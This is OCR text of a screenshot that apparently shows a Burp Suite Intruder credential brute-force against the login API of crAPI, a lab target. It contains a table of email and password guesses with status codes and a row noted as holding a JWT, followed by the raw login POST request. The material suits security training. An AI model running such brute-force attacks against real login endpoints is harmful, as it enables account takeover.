 Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 960 Contains a JWT
1 a@a.com PEDROLUIS 500 530
2 test@test.com PEDROLUIS 500 530
3 vuln@brute.com PEDROLUIS 500 530
4 a@a.com PEDRO20 500 530
5 test@test.com PEDRO20 500 530
6 vuln@brute.com PEDRO20 500 530
7 a@a.com PEDRO12 500 530
8 test@test.com PEDRO12 500 530
9 vuln@brute.com PEDRO12 500 530
10 a@a.com PEDREGOSA 500 530
Request Response
Pretty Raw Hex
1 POST /identity/api/auth/login HTTP/1.1
2 Host: crapi.com:8888
3 Content-Length: 49
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.121 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://crapi.com:8888
8 Referer: http://crapi.com:8888/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"email":"vuln@brute.com",
"password":"P@ssword1"
}